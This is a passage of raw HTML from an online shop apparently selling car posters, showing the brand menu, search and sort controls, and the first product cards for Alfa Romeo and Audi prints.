                      </summary>
                      <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/en-en/collections/alfa-romeo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Alfa Romeo
                              </a></li><li><a href="/en-en/collections/aston-martin" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Aston Martin
                              </a></li><li><a href="/en-en/collections/audi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Audi
                              </a></li><li><a href="/en-en/collections/bmw" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                BMW
                              </a></li><li><a href="/en-en/collections/bugatti" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Bugatti
                              </a></li><li><a href="/en-en/collections/dodge" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Dodge
                              </a></li><li><a href="/en-en/collections/fast-and-furious" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Fast and Furious
                              </a></li><li><a href="/en-en/collections/ferrari" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Ferrari
                              </a></li><li><a href="/en-en/collections/ford" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Ford
                              </a></li><li><a href="/en-en/collections/honda" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Honda
                              </a></li><li><a href="/en-en/collections/lamborghini" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Lamborghini
                              </a></li><li><a href="/en-en/collections/mclaren" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                McLaren
                              </a></li><li><a href="/en-en/collections/mercedes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Mercedes
                              </a></li><li><a href="/en-en/collections/mini" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Mini
                              </a></li><li><a href="/en-en/collections/nissan" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Nissan
                              </a></li><li><a href="/en-en/collections/peugeot" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Peugeot
                              </a></li><li><a href="/en-en/collections/porsche" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Porsche
                              </a></li><li><a href="/en-en/collections/renault" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Renault
                              </a></li><li><a href="/en-en/collections/volkswagen" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Volkswagen
                              </a></li><li><a href="/en-en/collections/youngtimer" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Youngtimer
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><a href="/en-en/blogs/la-passion-automobile-explorons-ensemble-lunivers-automobile" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Our Blog</span>
                  </a></li><li><a href="/en-en/pages/contact" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Contact</span>
                  </a></li><li><a href="/en-en/pages/faq" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>FAQs</span>
                  </a></li><li><a href="/en-en/pages/fausses-affiches-en-circulation" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Counterfeits and Copies</span>
                  </a></li><li><a href="/en-en/pages/a-propos-de-nous" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>About Us</span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/en-en/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="EcuHYa6V+IizFhOtS1K/cg58fTj2f+W0Q3Y2ezPtE3gyJFMU3eJ4gDBxnep6atdcn9xsYiB60Aot//I5qbmK7F0FUZpx3Pfv5//v6D2Hd+XQDoRDlik+sSdrKrHGq5c3Vy2ccikDKpijbzoFEUxz/5T/+/v3+0dA1j8vYpvafm9feNANY6hmewVvW/ojJEDCmqjoZcCLSu4EkDUMVdbyuDx2iNCgFPeb8N2+nWZ2H3Cxru78ArsmicTjGR9O4ukGCcK3n5jUmXH34wKxhP4OBdLEzuOEgIO/7WSem4yeFd/tRAG/o03kSTuUpdcRT8nPKSHa/bwWllBsOB8RaeHbFl4NinyT1IAOsFLw38Q0CtdnUB8BGvfkkPUsp5J8cJoO5JTWh/8CjsYacbjaUva5JA==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://www.drivarts.com/customer_authentication/redirect?locale=en&region_country=IO" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/en-en/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</div>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Drivarts",
    
      "logo": "https:\/\/www.drivarts.com\/cdn\/shop\/files\/logo_noel_496f0bc1-3888-4f08-a7e6-226234ff44ae.png?v=1733322161\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/profile.php?id=61553071761409",
      "https:\/\/www.pinterest.fr\/Drivarts\/",
      "https:\/\/www.instagram.com\/drivarts\/",
      "https:\/\/www.tiktok.com\/@drivarts.com",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/www.drivarts.com"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--25789066674520__main-collection-product-grid" class="shopify-section section"><link href="//www.drivarts.com/cdn/shop/t/19/assets/template-collection.s.min.css?v=29303512622400297821757340737" rel="stylesheet" type="text/css" media="all" />
<link href="//www.drivarts.com/cdn/shop/t/19/assets/component-loading-overlay.s.min.css?v=34495889921453040741757340647" rel="stylesheet" type="text/css" media="all" />
<link href="//www.drivarts.com/cdn/shop/t/19/assets/component-card.s.min.css?v=83759261430864595461757340623" rel="stylesheet" type="text/css" media="all" />
<link href="//www.drivarts.com/cdn/shop/t/19/assets/component-price.s.min.css?v=63516244181829757601757340663" rel="stylesheet" type="text/css" media="all" />

<link
  rel="preload"
  href="//www.drivarts.com/cdn/shop/t/19/assets/component-rte.s.min.css?v=176788277562221322761757340669"
  as="style"
  onload="this.onload=null;this.rel='stylesheet'"
><noscript><link href="//www.drivarts.com/cdn/shop/t/19/assets/component-rte.s.min.css?v=176788277562221322761757340669" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--25789066674520__main-collection-product-grid-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25789066674520__main-collection-product-grid-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
  }</style><div class="section-template--25789066674520__main-collection-product-grid-padding">
  
<div class="">
    <link href="//www.drivarts.com/cdn/shop/t/19/assets/component-facets.s.min.css?v=183207500970431070321757340638" rel="stylesheet" type="text/css" media="all" />
    <script src="//www.drivarts.com/cdn/shop/t/19/assets/facets.s.min.js?v=151220530822390295931757340763" defer="defer"></script><aside
        aria-labelledby="verticalTitle"
        class="facets-wrapper facets-wrapper--no-filters page-width"
        id="main-collection-filters"
        data-id="template--25789066674520__main-collection-product-grid"
      >
        

<link href="//www.drivarts.com/cdn/shop/t/19/assets/component-show-more.s.min.css?v=183654423343574186371757340673" rel="stylesheet" type="text/css" media="all" />
<div class="facets-container"><facet-filters-form class="facets small-hide">
      <form
        id="FacetFiltersForm"
        class="facets__form"
      >

        

<div class="facet-filters sorting caption">
              <div class="facet-filters__field">
                <h2 class="facet-filters__label caption-large text-body">
                  <label for="SortBy">Sort by:</label>
                </h2>
                <div class="select"><select
                    name="sort_by"
                    class="facet-filters__sort select__select caption-large"
                    id="SortBy"
                    aria-describedby="a11y-refresh-page-message"
                  ><option
                        value="manual"
                        
                      >
                        Featured
                      </option><option
                        value="best-selling"
                        
                      >
                        Best selling
                      </option><option
                        value="title-ascending"
                        
                          selected="selected"
                        
                      >
                        Alphabetically, A-Z
                      </option><option
                        value="title-descending"
                        
                      >
                        Alphabetically, Z-A
                      </option><option
                        value="price-ascending"
                        
                      >
                        Price, low to high
                      </option><option
                        value="price-descending"
                        
                      >
                        Price, high to low
                      </option><option
                        value="created-ascending"
                        
                      >
                        Date, old to new
                      </option><option
                        value="created-descending"
                        
                      >
                        Date, new to old
                      </option></select>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </div>
              </div>

              <noscript>
                <button type="submit" class="facets__button-no-js button button--secondary">
                  Sort
                </button>
              </noscript>
            </div><div class="product-count light" role="status">
            <h2 class="product-count__text text-body">
              <span id="ProductCountDesktop">158 products
</span>
            </h2>
            <div class="loading-overlay__spinner">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </div></form>
    </facet-filters-form>
    

  <menu-drawer
    class="mobile-facets__wrapper medium-hide large-up-hide"
    data-breakpoint="mobile"
  >
    <details class="mobile-facets__disclosure disclosure-has-popup">
      <summary class="mobile-facets__open-wrapper focus-offset">
        <span class="mobile-facets__open">
          <svg
  class="icon icon-filter"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 20 20"
  fill="none"
>
  <path fill-rule="evenodd" d="M4.833 6.5a1.667 1.667 0 1 1 3.334 0 1.667 1.667 0 0 1-3.334 0ZM4.05 7H2.5a.5.5 0 0 1 0-1h1.55a2.5 2.5 0 0 1 4.9 0h8.55a.5.5 0 0 1 0 1H8.95a2.5 2.5 0 0 1-4.9 0Zm11.117 6.5a1.667 1.667 0 1 0-3.334 0 1.667 1.667 0 0 0 3.334 0ZM13.5 11a2.5 2.5 0 0 1 2.45 2h1.55a.5.5 0 0 1 0 1h-1.55a2.5 2.5 0 0 1-4.9 0H2.5a.5.5 0 0 1 0-1h8.55a2.5 2.5 0 0 1 2.45-2Z" fill="currentColor"/>
</svg>

          <span class="mobile-facets__open-label button-label medium-hide large-up-hide">Sort
</span>
          <span class="mobile-facets__open-label button-label small-hide"></span>
        </span>
        <span tabindex="0" class="mobile-facets__close mobile-facets__close--no-js"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</span>
      </summary>
      <facet-filters-form>
        <form id="FacetFiltersFormMobile" class="mobile-facets">
          <div class="mobile-facets__inner gradient">
            <div class="mobile-facets__header">
              <div class="mobile-facets__header-inner">
                <h2 class="mobile-facets__heading medium-hide large-up-hide">Sort
</h2>
                <h2 class="mobile-facets__heading small-hide"></h2>
                <p class="mobile-facets__count">158 products
</p>
              </div>
            </div>
            <div class="mobile-facets__main has-submenu gradient"><div
                  class="mobile-facets__details js-filter"
                  data-index="mobile-"
                >
                  <div class="mobile-facets__summary">
                    <div class="mobile-facets__sort">
                      <label for="SortBy-mobile">Sort by:</label>
                      <div class="select">
                        <select
                          name="sort_by"
                          class="select__select"
                          id="SortBy-mobile"
                          aria-describedby="a11y-refresh-page-message"
                        ><option
                              value="manual"
                              
                            >
                              Featured
                            </option><option
                              value="best-selling"
                              
                            >
                              Best selling
                            </option><option
                              value="title-ascending"
                              
                                selected="selected"
                              
                            >
                              Alphabetically, A-Z
                            </option><option
                              value="title-descending"
                              
                            >
                              Alphabetically, Z-A
                            </option><option
                              value="price-ascending"
                              
                            >
                              Price, low to high
                            </option><option
                              value="price-descending"
                              
                            >
                              Price, high to low
                            </option><option
                              value="created-ascending"
                              
                            >
                              Date, old to new
                            </option><option
                              value="created-descending"
                              
                            >
                              Date, new to old
                            </option></select>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </div>
                  </div>
                </div><div class="mobile-facets__footer">
                <facet-remove class="mobile-facets__clear-wrapper">
                  <a href="/en-en/collections/tous-les-posters" class="mobile-facets__clear underlined-link">Remove all</a>
                </facet-remove>
                <button
                  type="button"
                  class="no-js-hidden button button--primary"
                  onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                >
                  Apply
                </button>
                <noscript
                  ><button class="button button--primary">Apply</button></noscript
                >
              </div>
            </div>

            
</div>
        </form>
      </facet-filters-form>
    </details>
  </menu-drawer>

  <div class="active-facets active-facets-mobile medium-hide large-up-hide"><facet-remove class="active-facets__button-wrapper">
      <a href="/en-en/collections/tous-les-posters" class="active-facets__button-remove underlined-link">
        <span>Remove all</span>
      </a>
    </facet-remove>
  </div>
  
<div
    class="product-count light medium-hide large-up-hide"
    role="status"
  >
    <h2 class="product-count__text text-body">
      <span id="ProductCount">158 products
</span>
    </h2>
    <div class="loading-overlay__spinner">
      <svg
        aria-hidden="true"
        focusable="false"
        class="spinner"
        viewBox="0 0 66 66"
        xmlns="http://www.w3.org/2000/svg"
      >
        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
      </svg>
    </div>
  </div></div>

      </aside><div class="product-grid-container" id="ProductGridContainer"><div class="collection page-width">
            <div class="loading-overlay gradient"></div>

            <ul
              id="product-grid"
              data-id="template--25789066674520__main-collection-product-grid"
              class="
                grid product-grid grid--2-col-tablet-down
                grid--4-col-desktop
              "
            >
<li class="grid__item">
                  

<link href="//www.drivarts.com/cdn/shop/t/19/assets/component-rating.s.min.css?v=41249169015476005341757340666" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_1c9541a1-74d8-4de4-8686-e4ca5c173293.png?v=1757340717&width=165 165w,//www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_1c9541a1-74d8-4de4-8686-e4ca5c173293.png?v=1757340717&width=360 360w,//www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_1c9541a1-74d8-4de4-8686-e4ca5c173293.png?v=1757340717&width=533 533w,//www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_1c9541a1-74d8-4de4-8686-e4ca5c173293.png?v=1757340717&width=720 720w,//www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_1c9541a1-74d8-4de4-8686-e4ca5c173293.png?v=1757340717 875w
                "
                src="//www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_1c9541a1-74d8-4de4-8686-e4ca5c173293.png?v=1757340717&width=533"
                sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Alfa Romeo Giulia Quadrifoglio 2015 Blanc / 60x90 Drivarts"
                class="motion-reduce"
                
                width="875"
                height="875"
              >
              <img
                  srcset="//www.drivarts.com/cdn/shop/files/ModeletableaupresentationGris_c428edf8-8d1f-439d-a032-5f42b70241a6.png?v=1757340719&width=165 165w,//www.drivarts.com/cdn/shop/files/ModeletableaupresentationGris_c428edf8-8d1f-439d-a032-5f42b70241a6.png?v=1757340719&width=360 360w,//www.drivarts.com/cdn/shop/files/ModeletableaupresentationGris_c428edf8-8d1f-439d-a032-5f42b70241a6.png?v=1757340719&width=533 533w,//www.drivarts.com/cdn/shop/files/ModeletableaupresentationGris_c428edf8-8d1f-439d-a032-5f42b70241a6.png?v=1757340719&width=720 720w,//www.drivarts.com/cdn/shop/files/ModeletableaupresentationGris_c428edf8-8d1f-439d-a032-5f42b70241a6.png?v=1757340719 875w
                  "
                  src="//www.drivarts.com/cdn/shop/files/ModeletableaupresentationGris_c428edf8-8d1f-439d-a032-5f42b70241a6.png?v=1757340719&width=533"
                  sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="875"
                  height="875"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-en/products/alfa-romeo-giulia-quadrifoglio"
                id="StandardCardNoMediaLink-template--25789066674520__main-collection-product-grid-9136117055832"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25789066674520__main-collection-product-grid-9136117055832 NoMediaStandardBadge-template--25789066674520__main-collection-product-grid-9136117055832"
              >
                 Alfa Romeo Giulia Quadrifoglio 2015
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25789066674520__main-collection-product-grid-9136117055832"
            
          >
            <a
              href="/en-en/products/alfa-romeo-giulia-quadrifoglio"
              id="CardLink-template--25789066674520__main-collection-product-grid-9136117055832"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25789066674520__main-collection-product-grid-9136117055832 Badge-template--25789066674520__main-collection-product-grid-9136117055832"
            >
               Alfa Romeo Giulia Quadrifoglio 2015
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="9136117055832" data-rating="" data-raters=""></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $21.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $21.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $0.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//www.drivarts.com/cdn/shop/t/19/assets/component-rating.s.min.css?v=41249169015476005341757340666" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_70d1cb57-ab71-4277-906e-9c2a9b68c9a1.png?v=1757340744&width=165 165w,//www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_70d1cb57-ab71-4277-906e-9c2a9b68c9a1.png?v=1757340744&width=360 360w,//www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_70d1cb57-ab71-4277-906e-9c2a9b68c9a1.png?v=1757340744&width=533 533w,//www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_70d1cb57-ab71-4277-906e-9c2a9b68c9a1.png?v=1757340744&width=720 720w,//www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_70d1cb57-ab71-4277-906e-9c2a9b68c9a1.png?v=1757340744 875w
                "
                src="//www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_70d1cb57-ab71-4277-906e-9c2a9b68c9a1.png?v=1757340744&width=533"
                sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Alfa Romeo Giulia Quadrifoglio 2016 Blanc / 60x90 Drivarts"
                class="motion-reduce"
                
                width="875"
                height="875"
              >
              <img
                  srcset="//www.drivarts.com/cdn/shop/files/ModeletableaupresentationGris_2bdafc25-c0fd-4454-9f6f-3014b11be320.png?v=1757340745&width=165 165w,//www.drivarts.com/cdn/shop/files/ModeletableaupresentationGris_2bdafc25-c0fd-4454-9f6f-3014b11be320.png?v=1757340745&width=360 360w,//www.drivarts.com/cdn/shop/files/ModeletableaupresentationGris_2bdafc25-c0fd-4454-9f6f-3014b11be320.png?v=1757340745&width=533 533w,//www.drivarts.com/cdn/shop/files/ModeletableaupresentationGris_2bdafc25-c0fd-4454-9f6f-3014b11be320.png?v=1757340745&width=720 720w,//www.drivarts.com/cdn/shop/files/ModeletableaupresentationGris_2bdafc25-c0fd-4454-9f6f-3014b11be320.png?v=1757340745 875w
                  "
                  src="//www.drivarts.com/cdn/shop/files/ModeletableaupresentationGris_2bdafc25-c0fd-4454-9f6f-3014b11be320.png?v=1757340745&width=533"
                  sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="875"
                  height="875"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-en/products/alfa-romeo-giulia-quadrifoglio-2016"
                id="StandardCardNoMediaLink-template--25789066674520__main-collection-product-grid-10028397101400"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25789066674520__main-collection-product-grid-10028397101400 NoMediaStandardBadge-template--25789066674520__main-collection-product-grid-10028397101400"
              >
                 Alfa Romeo Giulia Quadrifoglio 2015
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25789066674520__main-collection-product-grid-10028397101400"
            
          >
            <a
              href="/en-en/products/alfa-romeo-giulia-quadrifoglio-2016"
              id="CardLink-template--25789066674520__main-collection-product-grid-10028397101400"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25789066674520__main-collection-product-grid-10028397101400 Badge-template--25789066674520__main-collection-product-grid-10028397101400"
            >
               Alfa Romeo Giulia Quadrifoglio 2015
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="10028397101400" data-rating="" data-raters=""></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $21.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $21.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $0.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//www.drivarts.com/cdn/shop/t/19/assets/component-rating.s.min.css?v=41249169015476005341757340666" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.drivarts.com/cdn/shop/files/b-copy-0.png?v=1757340021&width=165 165w,//www.drivarts.com/cdn/shop/files/b-copy-0.png?v=1757340021&width=360 360w,//www.drivarts.com/cdn/shop/files/b-copy-0.png?v=1757340021&width=533 533w,//www.drivarts.com/cdn/shop/files/b-copy-0.png?v=1757340021&width=720 720w,//www.drivarts.com/cdn/shop/files/b-copy-0.png?v=1757340021 875w
                "
                src="//www.drivarts.com/cdn/shop/files/b-copy-0.png?v=1757340021&width=533"
                sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Audi R8 V10 2019 Blanc / 60x90 Drivarts"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="875"
                height="875"
              >
              <img
                  srcset="//www.drivarts.com/cdn/shop/files/g-copy-0.png?v=1757340022&width=165 165w,//www.drivarts.com/cdn/shop/files/g-copy-0.png?v=1757340022&width=360 360w,//www.drivarts.com/cdn/shop/files/g-copy-0.png?v=1757340022&width=533 533w,//www.drivarts.com/cdn/shop/files/g-copy-0.png?v=1757340022&width=720 720w,//www.drivarts.com/cdn/shop/files/g-copy-0.png?v=1757340022 875w
                  "
                  src="//www.drivarts.com/cdn/shop/files/g-copy-0.png?v=1757340022&width=533"
                  sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="875"
